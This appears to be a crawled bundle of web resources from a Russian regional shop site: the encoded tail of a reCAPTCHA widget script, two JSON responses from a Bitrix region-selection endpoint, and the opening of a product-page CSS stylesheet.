sKFwp/[base64]/CiDwOJBZTOMK2JcOlIcOCI8KQw4cvwqbCj8KuccKaRV7Cjmpcw60xDcKMw5/CocK5wr5zw4FlMS3Cr3bDmDfDgDfCngZHwosJGwkqMWFEw5sUX8KEwqPDrx7Cm8OOLDnDtjDCgVDDgXJRN2NkQSwfw7VyC8KleMOkw5hCb3LCqcOOw7zDthjDssOwdx5TJy/Dp8K5wrY/w5YXwozDjElMb8KkP8K/eU/Dr1YKwo7CjcO2wqV6w6B3ecOIw5QawpUqwoIda8Kaw5nDncKMC8OZCm3CiBlowpfCrB/Ds8K9w5MMEsKvw4/ChhMdA0DDsxQ3FELDrWlpw7/[base64]/Dp8OQFC5Jw6wzAjJEfsOtCcKhMGHDrBQ3BmzCtXtBw6FLN07DhsOmNsOawpHDnyzCpMK/w5DCssKdEDcbwrTClMKFwo5BwpYvWsKtPcOBV8OXw4lZwoHDoyXClcOiQSTCuU3CjsKnZz3DvsOiR8OWw7DCmsO2wq0AwqtFWFzDksONFCEYwrjClyrCkAPDshEiTiRrwo/[base64]/CscOLNnHCrV5rwqAswpVMw5hTCicOw6HDjsKcejPDmjA4wqDCsD1jVMK2w57CqcKuw55Dw6dresOtA1nCnDzDhGwDMMKKw7Aww7jDiHU/w5JCEMKgw6TCucOTAwLDnSp9wqnChRp1wppaN0LDsADDgMORw7fChD3ChjjDqyVCWMKEwqLCisKlw7/[base64]/[base64]/CuljDusKkRlZ/BWrDrsKkeC7CkngcwoUFw54HO1QKZTvCl8KmYVrDqcKVTcKTQcOlwrRrW8KrfXslw6DDgXHDuAItw6M/YBxUw5NWwoPCsnfDnTppEmEowqbDm8KPw4cZwrUANMKcwpEpwp3CucOLwqrChQ/DtsOkwrXChmYnaSbCmcO+wqRbdsOKwr9hw7XDo3dYw697EE5HGcOWwoV0wo/CusKWwopubsKWIMOVc8O3GXxYw70/w4/Cj8Oiw4zCoV3CoklmYFBsw4fCly9Jw69OUcK4wqBsb8OFNxt4OFM0dMKYwo7CiD0lKcKSwqpfWMOWDcK8wqnDgV0Ow43CqMK7wq93w50XecOvwpXCkSjCosKQwp/[base64]/Diz0WXDPChTnCgMKrw6h4wo3DoznCq2wNwp3CocOfw7HCkAIew5PDpV/Cq8KRacKEw5TCmsKwwo/DiEI0wqlFwrHCkMOwF8Ksw6zCsxYeICJRZMKcwo1NTikBwpp9TsKIw7PCkMKkABfDucO3X8KYc8KDBGwQwpPDtMOtVifDksKFckLChMKcUcK/[base64]/Cpzllw7tDwrrDtFrDrmfCoMKPwq8HOcO1BMOMGBDCtsOJTcOvw4Q2w6PClzcxwpRDJDrDlk1xwpkRNRtCd07CsMKzwoPDrMOTZw4Hwp3CrEtlSsOsQBRbw5t7wpjCkUTDpXPDol7CsMOZwq0Mw6t/woLCj8ODYcO0YybCk8KtwrUdw6xmw6UFw5txwpcIw4FnwocBKwQEw6x9MzZJfyLDsn8Pw4DCisK/w77Dh8ODTMOeHMKtw49pwro+fnbCh2U3KihcwrvDlwtAwr/Dm8K3wr8Sc3oGwrLCs8K8FWrCoMKfAMKhASTDq0wRJC3CncOMa1xbXsOrb0jDtcKVd8KUZwHCr3M+w6TCn8OuIsOvwp7DlzLCjcOzakbCjlV5w49/[base64]/Dnn9XaydnwqbDicOcwoQywrk8w5/[base64]/[base64]/TsOfwqINw7BZTjzDvyDDqsOzaGnDksKMwpPDrjXDmHQJIjc7WlPDnm7ClMOyeDRGwoDDhcKOKzEOL8OsCQAlwqBjw4lxEcOWw7rCgk8ywqVwd0TCtT3Dk8OEw4ogEcO6ZMOrwqcgYAbDnsKOwoLDlcKIwr/ChsKweDrClMKFGsKJw6gbewduKRPCh8KMw6rDjMKew4LDjjZTG31SXgrCtsK9cMOFecKOw4XDk8OiwotOW8O5bMKEw6DDh8OTwqjCsQoPe8KqDRsWFMOtw7ISecOBfsK5w7PCi8KucRF/G2jDgMOLJsKAKERuZjzDpsKtNV9SY3wewoJEw7UqPcOAwppqw63DlB1FRz/CrcK5w5B8wpkcdVQRw7HDj8OOM8Oif2bCoMOHw4fDmsKOw4vCm8Oow7jCpC7DhcKewpAjwqzDlMKQCGPDt3ttacKFw4/DiMKIwqYew54+YMOBw5YME8OWZMK5w4HDnjZSwofDr8O+CcK7wo00XltOwp5xw5HCg8OlwqbCtzTCgsO0KjTDncOswoPDmB8Uw4Z/[base64]/CtMOyw792Fyw0EnzDhUHCqMK3w6fClMKoNsOSwp8Dwr3CrsOIEMOXIcKxIQd+w51oAMO/w6pXw7nCgHfCusKlP8OMwrzCnmjDp2TCq8KAYyV2wrIEQAXCt1TDkS/[base64]/CqsKSwovCocKvwoIawrTCmcKpwrHDtHHDn1d1BC9Nawdhw7BGK8OLwphkwp7DpVEjK1bCon4Lw7EZwrhrw4jDhCzCoVMaw6rCrUsiwoTDgQbDqW1LwosDw6Iew4QJZzbCl8K4fcOOwrTCnMOpwqRtwoBiay4Cd2dIXgzDsRMSIsKTw5jCrlASRBzCqyQaW8Oyw5/CnMK4b8OTw6d9w64qwpDCiR0+w41aIQl3UCllNsOeEsOhwqVywrjDrcK+wqdUB8KRwqBcLMOBwpMxBCMjwq9sw5HCicO/MsOswpvDi8OfwrHCvsODdxAqOhzCsjh/AsOUwp3Dk2nDkifDlinCssOswqcyBQjDiEjDm8K1TsO/[base64]/CicKXbGDDtcKSRkdYQ0RMw6/Dtz4cwqoDwrRNw7IuwqNBUQrDl1RRD8Kew5TCvsKfSMKPfijDimdqw7EbwpTCicOaNE1Sw5PDn8KQNG/DnsOVw43CtnLDu8K9wrESK8K+w5RFcQzDl8KTwpPDjDHDiDXDucOJXV7CvcO2AHDDgMOiwpYjwrXDmXZewpDCqgPDjjnDocKNw7TCjVJ/w4DCusK1wrnDr1/CvMK0w4bCmMOXb8OMPg0SAcKfR05rDV0vw5lew4LDtAXCrHLDhcONLS/Djy/CvcKAI8KYwpTCtcOXw64Tw6nDvmbCi2E1U0oew6XDgSjDhMO8w6TClcKGbsO4w6YeIABxwpU0QR9aFht2EcOvIiPDkMK/UyNGwqMow5PDucKzUsKXSWXCgTEWwrASIGjDrWc3esKJw7XDtFbDiV9zesOdSiRJwr/Dk04Kw7gkbMK/[base64]/CqcOXHcKHZMKuw6vDrMOEwog3CABJwqjCqsOZDsOBLBQFwokYw6PDuTUcwqHCs8KSwr/CkMOcw4Q8LWZLM8OFBMKyw7vChcKhFhXChMKgw5scecKmwrdGwrIRwovCpsOvA8KdC0NaWMKGaCrCkcKzCk9+wqwbwoBCe8ODY8KWaxhgw6kfw4TCscKYZCDDtMKzw6fDgl8AK8O/TFYcMsOQHBvCtsOec8KRfcKPA1PCojLCoMOjaRQvFChrwqxhZjVRwqvChzPCv2LClCvChVhoOsOaQEUbw5tawrfDj8KIw4jDqsKRQRJFw5DDjXVOw78mG2ZAeWLDmC/ClGPCqcOTwq46w5PCh8OTw7ofHhggWMOEw6rCiCTDnT3CvMOUFcKtwqPCq3jCkcKRJsKDw4I7EDIfZcOfwq8WdgnDlcOlVMKWwpjDv287WwPCrzUNwoNcw77Dg1XCmBI1wozDvcKew4o3wp7Cv1QZBMKlV1NEwp09R8OldgfCtcOVUgHDlAA0w5M0G8K/CsONwphScsObDT3DrVEKwpozwrgtZD5nD8KhRcOHw4p/QMKaa8OdSmMowoLDshTDrMKRwrBEcUBaU0wBw6jDncOnw6nCrMOrSFHDuFdsVcK+w4IVWMOtw7/CpgsIw4vCq8KqPA5Fwqc2a8O2AMK3wrN4EB3DnU5DV8O0Lk7Cq8KfGsKlZnHDgXzDnMOtJAszw5UEwrHDkSnChDPCijLCmcO1wojCg8K2BcO3w4JtCMOrw4E9wqdKRcOHVQnCtwYGwrrDn8ODw7XCqmLDnk/CjBseFcOKf8O5OVLDucOTw79aw6M+egHCkCHCnsKnwrjCtcKhwqXDrMKCw6/CrHfDiBkDJTbCtTdpw5PCl8KpAHopESJpw4jCmMOmw58/bcKyWcO0Im0cwqnDg8OhwoDCncKDRDjCmsKGw4Bww6XCg0IxAcK4w6lqVxnDm8KxMMKlPUvDmj8HV3B8ZsOaU8KCwqEDLsKKwpbChy5iw4XCocOdw4fDkMKGwrPCl8OTacKVfcO/[base64]/DmFFbO33CjsOWY3jChVBiwqPDn8KaVifDu8OpwpoSwo4tJcK3CMKad2nCoHnCiRUMw5tcPWzCo8KXwo7ChMOuw7zCocO4w4A3wrdfwr3Cp8K5wrXDkMOzwpMCwoLCnVHCp0x6w4vDlsKsw6jDncOTwpvChcKWL1DDj8K/dWZVM8KicMKxXj3CpMKKw5Vgw5DCp8ODwqjDlRB/S8KnE8KjwpDCosKjPzXDpR14w4HDh8KmwozDr8OQwoo5w40Kw6fDh8Oiw6/[base64]/DksKlw5DDo8K7w7TClW3CncKbCADCssKJwo8lw6rDtnl2w4QaQMKTfcK8w63DosKJUHhPw7TDtAkUVRxyZMKdw5hVfsObwqnCgWXDgQl5acOlMCLClcO0wr/DqcK3woLDh0tdehwObiR/RsKZw7ZGHHzDucK2OMKtYxDCjBbCsRrCiMKgw7PCpArDkMKXwqTCjMK9C8KUNcOuJxLCsWggNMK+wpTDiMKpwr3Dq8KEw6Jqwppxw4fClsKSRsKaworCvE7CvsObf3jDtcOBwpYYEAHCpMK/DMO1BsKXw7vCg8KyYxbCgUvCu8KFw48iwpVpw7YkfkUuExZvwobCvAfDqSNCRjFCw6gPeikdAsOwGURXw6YJFyAHw7Uoe8KEUsK1RDjDsE3Dv8Khw4HDuW3CkcOsbBQJEUXCm8K+w6zDjsO4W8OFB8Oow6rCj2vDqsKDUw/CicO/GsONwr3CgcOVThrDh3fDl3fCu8OHdcORNcOaAMOHwqETOcORwrnCjcORUwbCuA4bw7TCsF0Ow5FBw6nDmMODw6QjLcK1wobDm3/CrVPDtMKBcRhxQ8Ofw6TDmcKgDENPw4TCrsKpwrtlbMO1w7nDngtJw67DgFQEwp3Dk2lkwq8ORcKhw6gnw4JzTcOgYmDCgCpBScKcwoXCi8OFw4DClMO2w4l/TCrCisOwwrfCnGpMUcOww5NKU8Otw5lNdcO5w5LDrAtiw6ZewovCkRFmcMOSwqjDqsO5MsOJw4bDlMK9LMOYwrvCsRR5SUcDVg/ChcO7w7ZmNsOiHCNaw7DDnznDpDbDkwEHZ8K1w7wxe8KWwqUdw6zDkMOzG3jDocKCJH3CvFDDi8OZKMOkw4/[base64]/CpnPDjwrDrhvCqk92IMOgU8KNbU7DtSLDlTUlIMKLw7bCocKhw6UNS8OkBsKQwrDCt8KtMGrDtMOfwqE+wpBFw5jDrMOqbBDCisKnD8Kow63CmsKRwpQFwrwlHCHDtcKyQHzDmj/Crk4ITEdTfcOJw5vDtE9VaVLDocKlFsKOP8OVNAEJS0gRMwHCgEbDosKYw7fCgcK/wptkw5fDmTbDoyfChRvCi8Omw57ClMOwwp06wo4GB2pScnp6w5rDiW3DlgDCqH3ClMKjPH1ieXJPwqYCw692T8KbwohuaCfCv8K/wpjDscK+NMKCesKnw7DClMK4wrjDijLCncOxworDmsKtA2M3wpDCjcOCwq/DgHc8w7fDncKDw7/CjyZQwr0vOcKPfzPCuMKjw5sBbcOdD2DDvFlKLG53RsKywodJJQDClFvCjXl/OEhUSDjDpMOvwozDu1/ClSQiRypTwoYCPFw9wrfCncKlwqtow7tmw6jDssKQwq06w6MswqfDgznCnxLCpMKiwofDij/CrGTDvsKfwrsCwoZdwoMFa8Ovwp/[base64]/wrbChyPDrBHCrsKOwrzCvMO9dcOxwr/Co8OtXFXCtU/Dvw7Dm8OSwq9bwoPDsxs4w7RzwodWDcKgwrbCqivDk8OPO8KcEngFIcKMIVbCrMO0P2ZwKcK0MMOnw5JGwpDCshthH8Opwog3ZjzDl8Khw7DDqsKfwrp8wrPCqUE3GcKXw7hGRhHDmsKpQcKNwrzDksOiVMOJc8KWwrxLSnRvwpbDqgtSS8O/woHCoyIYTcKRwrJrwpVeATEywqpyPxkpwoJywooTCRxnwojDiMOawqc4wp56EAPDsMO3KivDucOUJMOZwrHCgy4hesO9w7BNw548w7JGwqkVAknDmxnDm8KVG8Kbw5kAJsO3wozCksOdw60twqBSE2NQwpzCpcOIFiUeSBXChsK7w5c7w7caY1c/w6LCrsO8woLDvGjDssOLw4sMDMOeWVpMLCcmw6vDknDCusOMccOGwqwPw7FQw6xcVkHCjENzf2BOeAjDgTPDl8KKwoMIwoXCjcOIfMKJw4d0w7HDm0XDryLDgDQvWXBoW8ObOXBkw7DCv01wNcOKw69kcGrDq2Ntw6oNw4xLLznDsR0pw57CjMKyw4J0HcKvw4wQNh/DhS1BAWhBwq3CqMKmF04+wovCq8K5woPCtsKlE8Khw5vCgsOTw4NxwrHCkMOSw4VpwpjCn8ORwqDDvARvwrLCgkzDj8OTAk7Drl/DjhbCvRd+J8KLLUvDkRhAw4FIw7Egwo3DrDxOwpkBwpPCmcOQw6FYw57DsMOoVGp7GcOsKsOgEMKMw4bCl3bDpnXCh2U/wp/ClGDDoF47bMKDwqTCo8KJw6DDg8O9w6TCqMOFYsKCwqXDl3HDiTXDsMKJV8KjKMKtGwBtwqbDmWjDrcONLsOfNMOCNisrHsOhR8OuYRLDkgdAR8K1w7XDlMOpw4/Cu3Ekw50ow7YPw59FwqHCqTzDnj8hw6nDm0HCp8O4ZkIgw6QBwro/woBRFcKIwq9qPcK1wrHDncKNYMK4Lihzw5DDicOHADsvXn3DvsOow7DChB3Dm0LChcKfOGvDlsODw7DCjQcbasO4wqktVnUUf8O+wr/CkRLDsXwEwotMO8KjQiJGw7/DhcOXb1kyTQbDhsK2EGTCqQzChMObRsKLWmgpwogJesKKw7TDqilgKsKlIMKzIBfCjMK5wq8qw4HCm2PCucKdwqBFKXNGw7LCtcKswr9cwog0EsO/FmdBwrvCnMKLLBHCrSTCsTABS8OKw5hFMcOHX3pUw7LDvAYsYMKwU8OKwpfDuMOMNcKWwqTDnUTCgMOBE3MgThI3dm/[base64]/Cu8OowohQOknDrh5Cwr4wHMOTeldCCMKVwr5UQsOTwp7DvMOXKWfCvMK7wpzCoxLDl8K8w7nCh8K1wqUewqtgRmREw6nCuC1qa8KWw4/CvMKdYMOkw77DoMKqwpNIbF5DN8KkfsK2wqQfKsOiLcOHFMOcw4HDtBjCoHrDosKewpbCpcKYwr9aRMOzwoLDvUUAHzvConsKw51nw5YEwp7CvA3CqMKCw5nCoWBrwr3DusKqOyXCvcO1w75iw6/[base64]/DssOSw5zCvsOSazNUER/CgcKZJDYJw6FNdzxGw714fj9LcMOdw6DCqy88d8OySsOifMK6w4sFw67DpzBkw67DgMODTMKHM8K6JcOjwrIMYD/CgmHCucK6W8OmNAXDn0kbKSIlwrkvw6/[base64]/CpcOZfT/CnMKfw4BLwrrDr1ASwodzQ8Kbw7PCg8KVL8KVIBLCjFZ4QVfDlsKGFGrDm2nDmMKCwqDCrcOXw58UVBbCiW/CmU4Rw7xEEMK/UMOWX07DqMKfwp0EwrR5UUvCq0DCksKjDktzHht5cHLChsKdwqgAw5LCssKxwoQsCAU9bE84LcKmL8Kdw5IqbsKOwrpLw7VDw5bCmjTDmC/[base64]/Di8KzR8KHw6fDrsKOw4fCgW0hKMKkaRfDtsKnw5/ClirCmCrDlsOyIcOhccKaw5x9wozCtVdOBXVlw4ltwpdGDEJSW0ZTw6Iaw7tSw7nDl34oBVHCjMKpw7xzw7Mhw6XCqMKcwpbDqMK0V8O/WAFMw7p+wrwYwqRVw6obwqDCgiDDo1XDiMKBw4xja25mwqHCicKlWsO/Bl19wp9EDBgIUcOJfhkbZ8OfI8Onw5fDusKJRkDClcKOazZvQVVVw7TCkxbDj2zDo1o9SMKvQTHCjE5+Y8KtFsOUOsOlw6DDm8OCL2Abw4HCv8OLw5QbQTxMQEHChCZ7w5jCicKDGVrCq3VdOUXDok7DrsKNMSRAOVPDim55w7cIwqTCgcOEwq/DlVHDj8KhNsOTw5TCkjohwrvCjlrDtFkecFXDoARBwq4dBMOJw4Fzw7Fgw6p+w5wCw4EVCcKJw55Jw7bDoWouCS/ClMKAZsOrLcOYw5UCO8OoaSjCols+w63CkTXDuF1jwrESw4QkBz0zKV/Dmm/Do8KLPMO+AkTDo8Kcw6UwChpNwqDCmMKDdH/DijtzwqnDkcOHwp3DkcK6ecKuIHZbGlVSwo4Mw6Fmw6hQw5XCtGbDlQrCpAx2w5DDlmclw4VVN1xBw53CkzDDqsKCUzFTAhbDjG/[base64]/DjcKCAzHCp3J3w4rCjRjDkSDDo8KwKm7DoGLCocOmDVQBwpkYwoIuWMOSP3tuw73DpGDClsKYalfCuGXDpS5AwoTCklPCt8Ofw5jDvwJqF8KwR8KkwqxydMOtw5Ukf8Kpw4XCgjN3TxkdDRLDlzRjw5c8TXdNbBUSwo4jw6rDpkJcGcOZNyjDjy/Dj1TDqcKQMsKMw5pABg0MwqQ9Y38DDMOiZWUEwrjDixQ+wpBDFMOUFCF+UsOGw5nCkMKdwrfDkMOYNcOmwrIKHsKAw6/Cp8OFwqzDs38BcRDDpmsLwr/CtT7DmjAUw4UlDsOCw6LCjMOiw4LClcKMVX3DnxIbw4/Dm8OaAcOAw50Cw7LDvGPDggDDglnCl2lLScOyZQXDnHJKw5fDjmVmwrBgw7YBFULDkMOaJ8Kxc8Ktb8O5Y8K5bMOzeAxxO8KMd8OLT2Nsw5DCmxHCpn/[base64]/Hz7CjMKuAlwowrvDo8K2Bx0WDsKCwrPCgRbDgcOvW28awpHCmcKjHMOiFBPDnsOnwrrCg8Kmw43DtDt2w5R4XB8Jw4tUcVY0BSHDkMOrJWXCnmLCrXLDpMO5K1jCncO4EDXCo3/CnmQCLMOWwo3Csm/Du0gOHETCsj3DtcKfwqUIBEgqNsOBQcOXwoDCtsOQLz3DhRvDu8O/[base64]/[base64]/FTkEwqEZXsKAwqsNworClcOAD8KiQUhNZH3ClsOhLhhoV8KqwqMSCMO/[base64]/CiMKzb8KZUsKdwqxTwqgMw5LDkgfCnmrDu8KAw7o+A3x2PMKQwoHDkEHCjsKzAzPCoCEzwpnCnMOcwrAawqfChsKWwq/DkTTDrGg2f2LCk18JVcKMXsOzw7IYF8KkSMOvOUA/wq7CtsK6eUzClMKCwpV8SVfCpsKzwpxfwos8J8KLA8KWMj3Cs1YmGcKQw63DljlmU8O3PsOvw6xlGcORwq8ARl0LwqkeAXnCq8O0w7xDaSrDsmhSBh/DvhRBJsKBwqjCsy0Tw73DtMK3w4ImWcKGw4HDvcOMEMKvwqTDuyrCjDUjW8OPwq0fw4sAEcOrwoBMR8Kuw57DgkRfGCzCtTkUS0dAw6fCoE/Cj8KTw4DDnV4JIsKNRSrCl1rDthDDkgnDjDzDpcKAw7jDsyJ5wrwVA8OkwpnCo3XCi8OuUcOHw67DlxslZG7Dq8OHw7HDv04TLH7DvcKQdcKcw7V2wojDisOwQnPCp2PDuwHCj8KqwrjDnXZ5SMOGEMOTAsKFwqJ/wrDCpxLDhsOLw5UqBcKMf8KlScKVUMKew79Aw4dSwoNwW8OAw7PClsKiw4t3w7fDi8O/w5gMw44Yw6N6w5fDr3gVw5gAw6zCs8Khw4TCvG3Co2fDvlPDuBPDt8KXwp7DvMKpwrx4DxYiHUZmRGTCph/CvsO8w4fCrcOZZMOywqgxMTfCrhZxSR/CmEkMZ8KlEcKNHG/CoiHDrlPDhWfDvBjCrMOzNHl8w6PDv8KsKj7CrMOQYMO5wpciwp/DmcO2w47Cs8OIw7bCssOIEsKxCybDoMK7FG8cw6nDnHrCucKiC8KwwrVhwoDDr8Oqw6g5wqPCpkQVMMOpw7EUAXkMVXkzc3M+fMOvw4Z9Vw/Dok3CmQsjP0fCicOnw5trZm4owqsiWE9ZKwgtw6pbwostwoQEw6bCsBXDoBLCvinCuxXDimBaCRs/[base64]/CvwDDpA80wqvCs8OBw6HDq8KfdwHCscKswowYw4fCucObw5LDq0/DvMKZwqjDuD3CqsK7wqfDpnPDhsKEVRPCr8OJwpDDq2fDrFXDtgIrw5R7EMOza8Oswq3CjhbCjcO1wqp3QsK/wo/CksKTVTgDworDiUPCm8KowrsowqoYIsOHDcKjAMO0UCsEwoxaCsKHwo3Cqm/[base64]/DtMO+QsKABQnDlnnCs8OAw6LCtl3Ck8OqKcOdw6PCrxIzESvCqzI4wpfDl8KHZ8OzWMKzBMKsw4rDpGfCl8OywpLCncKWG0xKw47DnsOMworCtDR+RMOiw4HCtxJ5woDDi8KEw6/DhcOFwqzDvcObAcKYwpPDkz/[base64]/DqsKBw6vCvCPCnsO2Yh9Tw6dxw5Z7w4jDisOtXB1uwpxzwqhJdMKedcONQsO1dX92TMKVGSjDssO1esOwLxxewozDicOMw4XDoMO+B2QMw4EzNRnDnWXDu8OWAcKawpHDgWXDtcO/w7slw4YZwr0XwpdIw6DDkSd5w5oxMz5lw4bDrsKhw7rDpsKYwp3DmMKfw4EXWzt4dMKTw5c5UFNSMjpHK37DlcKtwq8hVsOow4lsc8OHe3DCj0PDl8KjwqLDqEMAw6nCvUt+F8KPw5vDp04kB8OvWGnDksK9w7DDtcO9G8OnecOnwrPDjQPDpgdvAD/DhMKiDMKiwpXCvFHCjcKbw5pfw47Cn13CoVPClMOPccO8w6EOJ8OKwpTClMKKw7xDwozCuljCkiU0ahAzFmAGY8OXbyPCoD/DssKRwrzCnMOewqEmwrPCtjZxwohkwpTDusKDUkQxOsKzWsOfH8Ogw6TDvcKdwrjCly3ClRZ7QMKvBsKwVMODI8OLw6fChntJwpDDkGtnwpNrw6s6w7/CgsK6woDDhAzCnHPDgsKYamrDoQnCpsOhFWJAw4lsw77Dl8Ozw4wFFz3CpsKbOl1fTkcxN8Kswr58wqw/[base64]/DrT9FwqoLEi/[base64]/Dn8O4w5rChRRTW8OZw50Vw7XDhsKDwrXDoMKPHcKgw6hFFMOWD8ObMsOfACkjwqfCk8O6EsKjZkRZFMOcRyzClsK7wokBfTrDjk7CtDfCu8OEwonDtgfDowHCrsOKw7g8w7Naw6ckwrLCpsK4wp/CuyAEw5VdeXvCncKrwppjf1UvQUhDYXDDvMKqcyAVCx19ZcOeK8OLMcKeXyrCgcOYHx/DjsKzBcKcw6XDuhsrMjMAw7kaRsO+wpHCjz18F8KSdjTDoMO7wqJBw5A9AcOxND/DhTXCmSYSw4Mkw6nDq8KPw6jConwCA3twRMOKK8OtPMKvw4bDnD9owo/CmMOtURs6e8OgbMOtwrTDmMOICzfDqsKaw5oRwpoIbTrDpsKsYxjDpEJxw5jCiMKEacK/wpzCs2UGw4HDj8KfWcOfKMO5w4MiDFTCtSsZUR1uwrrCuyglDMKew4/CihnDjsOcwo8ZEQbCrVfCi8O/w4xjAkBGwoo/TjjCpR/CrMODXCQZwqnDpxUjZ3IFch5iRhDCtB94woI5w45ecsKrw4pWL8OdA8KiwppHw6YoYChDw6PDsBhdw4pzIcKZw5o8wp/[base64]/ChcKzMBTCkMOxw4EmCsKTOgzClEfCsMOuwobDgAjCjMONVhbCnWfCmjVRL8KQw7tQwrE8w5oKw59Owpcuf1tsK3R2WMKpw4jDgcK1cHTCv3/Ci8O9w4Yswr/ClsOzLB7Colt8fcOcOsO7BjPDqissJsOOGhTCtkHDulEJw55dfVjDjCNNw54MaSrDnXvDssKjbBHDsVPDvWbDqsODPVo3EGoLwqF0wpMSw6pGMQZaw6jCscKrw5vDojwZwpRnwovDk8K2w5l3w67DhcKBImI/w4AKcwh+w7TCgXRiL8OMwoDCpA8SKkvDslZzw5fDlVlhw5zDusO6QRI6QkvDnWfCizMWcypfw6ViwpAGScOawp/DkMKoG2UuwqcLREvDhsKZwqh2wpklwp3CrXHDscOoA0PDsGZXVMOgQyDDrgEmScK/w5d7NkNGWcOQw65WK8KZNsOhElh0CkzCj8OLeMOPRk3CscOUNSnCiQzCkR0ow4nCgUIjQsO5woPDiWIrWio/[base64]/CkMKaFsKbWsObw4ppLwEvwp8Yw5DCvlkswrvDvcK0AsOuI8KwbMK/E1bCt3pMZi/DqsKQwpw3L8Oxw7fCs8K0Q3LClD3DuMOHAcO9wq8LwoPDscKAwqrDtsKqVsOYw4LCrndCeMOrwqPCjsO+Pn/CjVNjM8KYIChIw4/[base64]/N8KHBwMDwrlaZMOTBsKNwoHCksKAwp9GTCfCrsOTwp/[base64]/CuipPezFxwpfDq0zDncOAdcOdwrg7UMKMF8ObwqLCjmhcFVkbF8Ogwq5Bw6M+wpUOw4jChwbCkcONwrNxw6rDmhsJw7kkLcKVB0bDv8Kow5PDrVDDnsKpwrjDpBg/wpE6wohXwoUow50tPcKEXnHDvlrCrMOFAX/[base64]/[base64]/wrIwDMKcM8KxdybCu8Ogw4fDl8OnBsOXIn0FBkVkwoPCr2c4w7rDoFPCvg00wp3Cs8OWw63DiBPDtMKbIm0nDMKnw4zCmEVAwp3DkcOywrbDn8KGOSDCillkKhxCdC/CmnXCjkrDn1k+wpssw67DusOvYGsgw4PDu8OUwqAjfw/[base64]/Di0guw7lMXz1Vwq8dwpsNwrduFiEdwpbCvysNJcK3woZew6/[base64]/Cj2FcQ1crw4LDgGUFwr/DpMK+cMKAcMOTwrTDssOWLWvDicOPU3crw7XCtcOrFcKhOHXDksK7RS7CvcKxwpxhw6towofCnMKoZHoqMcO6YQLCsU96XsKHPjfDsMKqwro+OCrChB/DqWPDoUTCqRUEwogHw5LCpWbDvilNaMKDdXs5wr7CrMO0aELCqx/[base64]/[base64]/Di8KrPRdqM8O8Zx0kwoEDOV0rEio9RgshKsKbFMOQVMKNWVvCllrCtCp0wqQXCQIqwrXCqMKYw5PDicKQW3jDrD4cwr9hw5ldU8KddmLDnEkLTsOFCMKHw5bCrMObTXNBYcO4bRkjw4jCjkBsZWoPPldAaFg7cMK/ccK4woEGKcOFVcOqMsKWLcKgOsOSPMK8FMOdw7EKwppFQ8O6w5tIZgMDKWF7JsKTUj9PBlZpwprDjsOmw45+w71pw44zw5ZYNQsiTHvDisKAw5M+XlTDq8OzQ8O8w5bDnMOzWMK5TATDlE3DrA0RwoPCoMOvaCPCgsO0dMK8wqN1w57DpBhLwq9yFz4BwoLDiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,698],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://smolensk.2scoop.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2259KzEXfR8K2uksXJm4eHtuWhaK5/+yVxCOEa6mHRtBk\\u003d\x22,1,0,null,1,1769670243052,0,0,[199,46,77,255,229],null,[30],\x22RC-3yRsmgznhDkh8A\x22,null,null,null,null,null,\x220dAFcWeA6CX3PYetAYhry05asmpeibXt2hh9nhbLpmsvq1u83dB405ojrYuX1hB9EPf8XYp_kGXB2X6EJyrwn278pdS41TSPoStQ\x22,1769753043137]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 553
content:
{"success":0,"request-action":"get-php-coords","siteUrl":"2scoop.ru","currentSubdomain":"smolensk","debug":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 840
content:
{"success":0,"request-action":"get-closest-region","siteUrl":"2scoop.ru","currentSubdomain":"smolensk","redirect":null,"detected_closest_region":{"NAME":"\u041c\u043e\u0441\u043a\u0432\u0430","CODE":"moskva","~CODE":"moskva","SORT":"500","~SORT":"500","PROPERTY_CENTR_REGIONA_VALUE":"55.7495307479,37.6243972778","~PROPERTY_CENTR_REGIONA_VALUE":"55.7495307479,37.6243972778","PROPERTY_CENTR_REGIONA_VALUE_ID":"660:74","~PROPERTY_CENTR_REGIONA_VALUE_ID":"660:74","DONT_REDIRECT_HERE_AUTO":0},"region":"\u041c\u043e\u0441\u043a\u0432\u0430","region_code":"moskva","ex-cookie":"","cookie":"moskva","subdomain":"","url_without_path":"https:\/\/2scoop.ru"}

--- FILE ---
content_type: text/css
request_url: https://smolensk.2scoop.ru/bitrix/cache/css/s1/2scoop/page_64e61913dc81662cd3c59eeb5aa733f6/page_64e61913dc81662cd3c59eeb5aa733f6_v1.css?176962870363463
body_size: 13413
content:


/* Start:/local/templates/2scoop/components/bitrix/catalog.element/sticky/style.css?175440765824027*/
   /* Основные стили */
   .product-page {
     margin: 30px 0;
   }

   .product-container {
     display: flex;
     gap: 60px;
     width: 100%;
     justify-content: space-between;
     position: relative;
     background-color: #fff;
     position: relative;
     border-radius: 8px;
     padding: 40px;
   }

   /* Контейнер галереи */
   .gallery-container {
     width: calc(100% - 560px);
     position: relative;
     height: 100vh;
     flex-shrink: 0;
     order: 1;
   }

   /* Галерея */
   .product-gallery {
     width: 100%;
     position: relative;
   }

   .product-gallery[style*="position: fixed"] {
     z-index: 100;
   }

   .main-image {
     position: relative;
     margin-bottom: 20px;
     display: flex;
     overflow: hidden;
     width: 100%;
     justify-content: center;
     align-items: center;
     height: 0;
     padding-bottom: 100%;
     cursor: zoom-in;
   }

   .main-img {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     margin: auto;
     width: auto;
     height: auto;
     max-width: 100%;
     max-height: 100%;
     object-fit: cover;
     display: block;
     transition: transform 0.1s ease-out;
     transform-origin: 0 0;
   }

   .main-img.fade-out {
     opacity: 0;
   }

   .thumbnails {
     display: flex;
     gap: 8px;
     flex-wrap: wrap;
   }

   .thumbnail {
     width: 60px;
     height: 60px;
     cursor: pointer;
     border: 1px solid #ddd;
     transition: border-color 0.3s ease;
